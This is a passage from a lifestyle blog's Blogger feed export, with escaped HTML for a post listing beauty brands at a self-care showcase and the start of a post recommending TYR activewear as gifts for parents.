src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIrvjVDEwtMiBRFaXu6-1nnUnqUG81vMgXK9Dse7U7EwVFyPkt61aTb2YjwpiLyMCqGVmrZcr3VS7CQAvUZdHfwc-9Se7w6TraAEauxaZPZYdjMG1ZyStTSEL3xRdt3jnD8UvLrVBD0csh2BoG0sp_pqg9SZT_F9DdRemqel5n8lep1pPs4p3q-D4V\/w640-h640\/IMG_20230525_155357_562.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAXj4BuGCRpgtElgdTckf1dO8tq20mx6w31VW2g_N72fI-PZYTWwI-IvgtKZn7kAQcuyN-Q6H-BPhuaK1vkyXGCpHyXYl8FSaO9Q65wR42YFqOgWaoCEo89tNOyzoPpBXWNZIh523MLW13cKLwGpjume1aZDbN6hoYymHX7i9uIFFV8qvD79ydqfq-\/s1080\/IMG_20230525_155357_600.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAXj4BuGCRpgtElgdTckf1dO8tq20mx6w31VW2g_N72fI-PZYTWwI-IvgtKZn7kAQcuyN-Q6H-BPhuaK1vkyXGCpHyXYl8FSaO9Q65wR42YFqOgWaoCEo89tNOyzoPpBXWNZIh523MLW13cKLwGpjume1aZDbN6hoYymHX7i9uIFFV8qvD79ydqfq-\/w640-h640\/IMG_20230525_155357_600.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiK_-oGEdCvjS7uormgzAvSDXNh3j3pf36vABpfeDicGk6hoa1m6Hn3wxLq5JpTHzbChOYrUFdcJc1rxRDMVCwi6dMq4UqAT8w-EkeZ9mfXKs_W87h-elYYaULDU3sRB7oRmOk1IRJcNFlZCMrumMO5jcZ7G3pbik_it_W7gbUo_dASxPaUGOI4YJGi\/s1080\/IMG_20230525_155357_647.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiK_-oGEdCvjS7uormgzAvSDXNh3j3pf36vABpfeDicGk6hoa1m6Hn3wxLq5JpTHzbChOYrUFdcJc1rxRDMVCwi6dMq4UqAT8w-EkeZ9mfXKs_W87h-elYYaULDU3sRB7oRmOk1IRJcNFlZCMrumMO5jcZ7G3pbik_it_W7gbUo_dASxPaUGOI4YJGi\/w640-h640\/IMG_20230525_155357_647.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmAvWA77jZ8hq_57o0oI1sYYek4xw0Yu8FDuz6H7rYmN5SiPuB9o1EZIdpTQXkKhWJDyVuQdnCNyke9z0GyvjzX6BaKTOwRns4LFARXhPUQvFZk2oV_Sqku0ZSbbQTq0FD1ahqEB8MoR9qwokwio_P8CxY4FyPsgAOYZ3dIGhj66_NQC8-cw-Y-rPp\/s1080\/IMG_20230525_155357_720.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmAvWA77jZ8hq_57o0oI1sYYek4xw0Yu8FDuz6H7rYmN5SiPuB9o1EZIdpTQXkKhWJDyVuQdnCNyke9z0GyvjzX6BaKTOwRns4LFARXhPUQvFZk2oV_Sqku0ZSbbQTq0FD1ahqEB8MoR9qwokwio_P8CxY4FyPsgAOYZ3dIGhj66_NQC8-cw-Y-rPp\/w640-h640\/IMG_20230525_155357_720.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg632TDrQYq4UvGRKA7w4wqfN6m56_CuxU4KOsUVJny5mu6iPOJB1UBb1_tz9RXW0d0ljMM2G-GuzyJKbUMUbz8_wdiHrvyEj8BDlK56WL2ICqxAMRo0DiOA8JWEIWj_2reDC5m-Qt1ACfqfSvCboQRcvCnu69S_M7e7s5HsyB1bMS8uf_20MefRpIC\/s1080\/IMG_20230525_155357_792.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg632TDrQYq4UvGRKA7w4wqfN6m56_CuxU4KOsUVJny5mu6iPOJB1UBb1_tz9RXW0d0ljMM2G-GuzyJKbUMUbz8_wdiHrvyEj8BDlK56WL2ICqxAMRo0DiOA8JWEIWj_2reDC5m-Qt1ACfqfSvCboQRcvCnu69S_M7e7s5HsyB1bMS8uf_20MefRpIC\/w640-h640\/IMG_20230525_155357_792.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9qSa0RfkcNyHUDT0iKThpLFdl7HxCh7_VrD0GDeHUqNF3vRmHtXqoFo9gKXJLyE4IYU9LpNpWbSLZe825d32mbBM4FRw4uU8XcCiGfqr0a7rKRNcFyN8HfDs0t3V7wWv6xXUZUFMqHa6x20xpE2qz22_sDPGvJfVTlRUG-MFar4jAb6D-WaghDazi\/s1080\/IMG_20230525_155357_909.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9qSa0RfkcNyHUDT0iKThpLFdl7HxCh7_VrD0GDeHUqNF3vRmHtXqoFo9gKXJLyE4IYU9LpNpWbSLZe825d32mbBM4FRw4uU8XcCiGfqr0a7rKRNcFyN8HfDs0t3V7wWv6xXUZUFMqHa6x20xpE2qz22_sDPGvJfVTlRUG-MFar4jAb6D-WaghDazi\/w640-h640\/IMG_20230525_155357_909.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHozVkV9QTXHdDMMradQAxZQ29UKqLoWNWquyDIbz2Cy3bdoAYD59TyRUI_H4rj-WyOz9SjDUeenN4RJpTViGbF2Y3TRTRauN-kKRJcZXZsUuU2rAtwxOmbaa_RpDIgvQychAXxJ3Qf9EvSSMFk2W2xbttgc614cKBusZq4BXTAaIPIf2H2I1A35nd\/s1080\/IMG_20230525_160513_295.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHozVkV9QTXHdDMMradQAxZQ29UKqLoWNWquyDIbz2Cy3bdoAYD59TyRUI_H4rj-WyOz9SjDUeenN4RJpTViGbF2Y3TRTRauN-kKRJcZXZsUuU2rAtwxOmbaa_RpDIgvQychAXxJ3Qf9EvSSMFk2W2xbttgc614cKBusZq4BXTAaIPIf2H2I1A35nd\/w640-h640\/IMG_20230525_160513_295.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaJJ62HNztCtiSh7IpzAF7DrZzqXiHqxeTfTGe4GIBT08wPd5Bot-VECUDgpVu_eSbYcpufwrJ7o-pBDQsR690gtSH0kwDNu4jM-5K3NMMOAjKoH98DPDwTjo_dzCtA5U_DKx3TEwGWv222Z_y0Y9oxBcinneL1qJO5wahBdV2mwHwgCwqi-CeGxIM\/s1080\/IMG_20230525_160513_546.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaJJ62HNztCtiSh7IpzAF7DrZzqXiHqxeTfTGe4GIBT08wPd5Bot-VECUDgpVu_eSbYcpufwrJ7o-pBDQsR690gtSH0kwDNu4jM-5K3NMMOAjKoH98DPDwTjo_dzCtA5U_DKx3TEwGWv222Z_y0Y9oxBcinneL1qJO5wahBdV2mwHwgCwqi-CeGxIM\/w640-h640\/IMG_20230525_160513_546.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXeV01emnuwjGW6M1jYge4vlw3aDe2ueBKnbcoS6vO6afvtR7KtRRDkCyYFKmNlbDN34JDpt6jhlyVRQILdpRG0cfFkrPx-DMmfan4jjr2onQR_KN3IwuFZwuXDWga9yTsB9YCRwOo7x9kMh96jCXam6wHrhpb_RyeZ5MVuWPX0lZutGhXBDsjWxI2\/s1080\/IMG_20230525_160513_620.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXeV01emnuwjGW6M1jYge4vlw3aDe2ueBKnbcoS6vO6afvtR7KtRRDkCyYFKmNlbDN34JDpt6jhlyVRQILdpRG0cfFkrPx-DMmfan4jjr2onQR_KN3IwuFZwuXDWga9yTsB9YCRwOo7x9kMh96jCXam6wHrhpb_RyeZ5MVuWPX0lZutGhXBDsjWxI2\/w640-h640\/IMG_20230525_160513_620.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_DSSfC3UFQBKZd3zWSsc6dGZwoxOdYfUJHPvgokOKcEAWM65lcFJffWtUAPlhdQJpmnPzGa9prR6-yTDG-k3oaO_wdh9lpLtJ0qb6aEbd2Inb5yNF5wAIDyJSl3GDMvrE5bPL39iJThRk3NXEwJjcpFyDZrASdOtam8j6s72xJQqKUoZ7Kec3ybxi\/s1080\/IMG_20230525_160513_658.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_DSSfC3UFQBKZd3zWSsc6dGZwoxOdYfUJHPvgokOKcEAWM65lcFJffWtUAPlhdQJpmnPzGa9prR6-yTDG-k3oaO_wdh9lpLtJ0qb6aEbd2Inb5yNF5wAIDyJSl3GDMvrE5bPL39iJThRk3NXEwJjcpFyDZrASdOtam8j6s72xJQqKUoZ7Kec3ybxi\/w640-h640\/IMG_20230525_160513_658.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBnk7cT3ZalTR6DLX5R89M5j4DSh0ylrtmz_0CPr_V-YmJTjR4EnFc_2Y9EbDYFXiQ402mmqIEtLIYqHLyjtW_-OFjo66zI9kblFRhjaetl2AbNHdGZcxA5xHIF5Yx09ydBmRHWx2RQezl6e2bihHiJExiOAupWInfenBOCrdmI2juvDYL5nkMGMm7\/s1080\/IMG_20230525_160513_713.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBnk7cT3ZalTR6DLX5R89M5j4DSh0ylrtmz_0CPr_V-YmJTjR4EnFc_2Y9EbDYFXiQ402mmqIEtLIYqHLyjtW_-OFjo66zI9kblFRhjaetl2AbNHdGZcxA5xHIF5Yx09ydBmRHWx2RQezl6e2bihHiJExiOAupWInfenBOCrdmI2juvDYL5nkMGMm7\/w640-h640\/IMG_20230525_160513_713.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg25kAoTff5RAvO5u9AxWUcUGSeNj7HyK2lW-pBL9mgqIS8S2qWIWoPxnjYzCVYjovo93Y3aGvyzeFXHC6182YHegnOQDOCIcttrilZVnUqwsvkz5v7LOn6-jP7_0TVNYmf2-cfFduU2yINGT_B3rYVxCtTKLp8YjuTDeTDHXPWX26fGDfankZruGX3\/s1080\/IMG_20230525_160513_752.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg25kAoTff5RAvO5u9AxWUcUGSeNj7HyK2lW-pBL9mgqIS8S2qWIWoPxnjYzCVYjovo93Y3aGvyzeFXHC6182YHegnOQDOCIcttrilZVnUqwsvkz5v7LOn6-jP7_0TVNYmf2-cfFduU2yINGT_B3rYVxCtTKLp8YjuTDeTDHXPWX26fGDfankZruGX3\/w640-h640\/IMG_20230525_160513_752.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhSrKrec7jKvF2PUWFjdJk8935bNhmR4SoCzqRFi1MYga_93E7C-DzyCwuM-lm0VOBM3udw4bLDqJCdDGMFCEOpX6bWIHFALVqqcT2DxH8BKaorchf56MGVoVbtBU3HN0y8QPC2zpTuEWP2tAdF-XnpVppgix2RMYa_AuoXwraxVmB1qJFcKJMdVsk\/s1080\/IMG_20230525_160513_802.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhSrKrec7jKvF2PUWFjdJk8935bNhmR4SoCzqRFi1MYga_93E7C-DzyCwuM-lm0VOBM3udw4bLDqJCdDGMFCEOpX6bWIHFALVqqcT2DxH8BKaorchf56MGVoVbtBU3HN0y8QPC2zpTuEWP2tAdF-XnpVppgix2RMYa_AuoXwraxVmB1qJFcKJMdVsk\/w640-h640\/IMG_20230525_160513_802.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-size: large;\"\u003EThe brands in the image were beia, m2u - nyc -, Seis Cosmetics, SAMREENS VANITY, vor HAIRCARE, iYURA, FLYTE.70, GESKE, REVIVE COLLAGEN, Clean It Zero, Vike, LHAMOUR, RG Cosmetics, EDGEU, MORA Cosmetics, SCENTUAL, Blushing LA, FRE, SOL INOTES, dip, SOAK IT UP, SCENTS OF EUROPE, SOLINOTES, iero, Radial, and more brands attended.\u0026nbsp; Feel free to check out all the brands l shared with you.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlpL-mpXGLleEJUaaK5OtRpjxYUatNf4jCxXHcngbWBRBKEELzDv8p-3jw9SSU5IakZXC_uVWOhoXop6UWiLvci67JmOVdIO5NwD2gLuHqzb_Z4VQXvHRLgivKNN_kRicePi9EAf79hNLmaNkb7xkOv0PU78Yr--KQMXSvvsD7qwh-zf7szVDgPc0H\/s4000\/20230529_183433.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlpL-mpXGLleEJUaaK5OtRpjxYUatNf4jCxXHcngbWBRBKEELzDv8p-3jw9SSU5IakZXC_uVWOhoXop6UWiLvci67JmOVdIO5NwD2gLuHqzb_Z4VQXvHRLgivKNN_kRicePi9EAf79hNLmaNkb7xkOv0PU78Yr--KQMXSvvsD7qwh-zf7szVDgPc0H\/w640-h480\/20230529_183433.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLun8g4FJgdvKZwqflrwYCi0DtbCTwWMVcJz38gmAe2x3ReZe72y4AnRwMtNxRBxaWfIMPtJyD-hVSOPlqHyZmGQ6bwwXoj0IH8shct3Z171lDQ0xLHMLJOR1UH4Ofzv-1AX9HHup-Adn1EmH2pwskNAI1nbqEJ122DAnDXtHhazKaRE_yHw0o_lHf\/s4000\/20230529_183500.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLun8g4FJgdvKZwqflrwYCi0DtbCTwWMVcJz38gmAe2x3ReZe72y4AnRwMtNxRBxaWfIMPtJyD-hVSOPlqHyZmGQ6bwwXoj0IH8shct3Z171lDQ0xLHMLJOR1UH4Ofzv-1AX9HHup-Adn1EmH2pwskNAI1nbqEJ122DAnDXtHhazKaRE_yHw0o_lHf\/w640-h480\/20230529_183500.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.nymomstyle.com\/feeds\/146256154926408482\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/146256154926408482","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/146256154926408482"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/146256154926408482"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.nymomstyle.com\/2023\/05\/adit-live-showcase-brands-for-self-care.html","title":"Adit Live Showcase Brands For Self-Care Needs"}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-ZW6e4rZHwMJIt0-YHRy1Z1FjHcE9wD9funB3s3G8_5_itS8IQYkzbMdWXvoV2IrDDWAuGFtUrn9VPFTaF2ZdgfDN8zQCE4jznvhyZ8LAmESm8e8IUUR6qE-T3iata0X-c0CE_W_jVR1iZUtV2oEG7u8_ISwwCUB9k05p7RPNyddD4ysfgf5EYDrh\/s72-w640-h480-c\/20230525_115549.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-2317661500702031733"},"published":{"$t":"2023-05-13T20:09:00.003-04:00"},"updated":{"$t":"2023-05-15T11:54:58.994-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Father's Day"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fitness"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mother's Day"}],"title":{"type":"text","$t":"Gifts For Mom and Dad"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EDo you know what gift you want to give to your mom or dad?\u0026nbsp; We celebrate our parents on Mother's and Father's Day.\u0026nbsp;\u0026nbsp; Our mom and dad have been there for us through good and bad.\u0026nbsp; We all want to give them a gift and show how we care and love them.\u0026nbsp; I have the perfect gift for your mom and dad.\u0026nbsp;\u0026nbsp;TYR has the perfect gifts for men and women.\u0026nbsp; They sell apparel, swimwear, footwear, sunglasses, goggles, and stuff for kids.\u0026nbsp; A variety of items your parents will like.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYaFnzwnTYpiHA8lWQzIF9kzPGg9CBRYa73ZhRejCFsRrMrkFXgCOfWHiAfOu0du7QFZhFn1VrPhC5dfJdYmH4VbLythjfKJsFIU47uZuBD7Pc8BNAHWhpFib_Jaja2ZPbcsM6LaPtp-5MvWkKoiY_tgDyQACdIS_LSbVvfIveIregljYIXT1iG5sw\/s4000\/me7.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYaFnzwnTYpiHA8lWQzIF9kzPGg9CBRYa73ZhRejCFsRrMrkFXgCOfWHiAfOu0du7QFZhFn1VrPhC5dfJdYmH4VbLythjfKJsFIU47uZuBD7Pc8BNAHWhpFib_Jaja2ZPbcsM6LaPtp-5MvWkKoiY_tgDyQACdIS_LSbVvfIveIregljYIXT1iG5sw\/w480-h640\/me7.jpg\" width=\"480\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiA6gr9znOQiC1iWaZixzmo2ndcPND_QZFhdmNu-Jsf7qJfWm_lAO8yzLCSw5xakOEYk_zYs9xejEs3sKDtZ3fdI-ebDHse6VcJ_HxhQpnHA5YjTS5e5FGaaMhEOcq_CRSpGWsOvVkEwbdY2QtHYY6pt4HVPxN0TJu46qzdAyxpL8lSsHfq7uV_1fEF\/s4000\/me8.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiA6gr9znOQiC1iWaZixzmo2ndcPND_QZFhdmNu-Jsf7qJfWm_lAO8yzLCSw5xakOEYk_zYs9xejEs3sKDtZ3fdI-ebDHse6VcJ_HxhQpnHA5YjTS5e5FGaaMhEOcq_CRSpGWsOvVkEwbdY2QtHYY6pt4HVPxN0TJu46qzdAyxpL8lSsHfq7uV_1fEF\/w480-h640\/me8.jpg\" width=\"480\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvoKJ5CQI244ZOyQQ3fOPhpsFs4JWbNqzTB5FPCeRbixHfhKWCU030IB5Xrg3j3mzvBpRwBSX7gOX9BekHmI-8FioUI6PBadkL-kRx-nvW68yZxjne6YbhZsn2HLHt2TPs4zCCwZni-AyYT3X6xxub-vDyCcgHkecSc_TKr-3HbX6a9kDmInMP61mF\/s4000\/me1%20-%20Copy.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvoKJ5CQI244ZOyQQ3fOPhpsFs4JWbNqzTB5FPCeRbixHfhKWCU030IB5Xrg3j3mzvBpRwBSX7gOX9BekHmI-8FioUI6PBadkL-kRx-nvW68yZxjne6YbhZsn2HLHt2TPs4zCCwZni-AyYT3X6xxub-vDyCcgHkecSc_TKr-3HbX6a9kDmInMP61mF\/w480-h640\/me1%20-%20Copy.jpg\" width=\"480\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiI8WKTbeZ_1FQiwWzhmvW5NxGf_92LRV-XkzaM6tGRER8X1JrJABLvZITsKv9y2E_HXWbj_EyW7-XqhSsB7x33lZAJtXPhcRt_zYNTnRMsXbOOtpUX2TWU1m7FlG8VSxIgPW00RsoOVmHcauzQBl7SAeTNAKRUhw2_j3ZGbuwJGKQaNuwJhaPjmYaZ\/w480-h640\/me4%20-%20Copy.jpg\" width=\"480\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWxy6J6tipULcHIk9YiTR6zdU641Elgx8Wnb0IPa6s4b4GF7h9aVa3-61LhanYY1IRtvb1WdKzwKuH9rnCwAGKHIi89IrVuyLj3tD5ACM-S7eQIXecqgG93TxXvGZZrHWlerMI993zv8isbSICmtMfB51eV61Vo5jdEvdy-86-gWqZaQDaQP20pYz6\/w480-h640\/me3.jpg\" width=\"480\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EI am wearing\u0026nbsp;joule elite women's high-neck sports bra solid\u0026nbsp;in color\u0026nbsp;401 navy, size medium, joule elite women's high-waisted 7\/8 leggings solid -\u0026nbsp; color navy in size small, and\u0026nbsp;women's limited edition squat University l-1 lifter in size 7.\u0026nbsp; The sneaker's\u0026nbsp;sizing is unisex.\u0026nbsp; Therefore, a men’s size 7 equates to a women’s 8.5.\u0026nbsp; The quality of the sports bras and leggings is superb, and pleasantly comfortable.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" 